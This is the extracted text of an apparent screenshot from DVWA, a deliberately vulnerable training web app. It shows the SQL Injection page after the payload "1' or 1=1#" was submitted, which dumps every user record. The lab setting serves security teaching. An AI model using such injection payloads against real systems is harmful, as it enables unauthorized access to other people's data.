 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith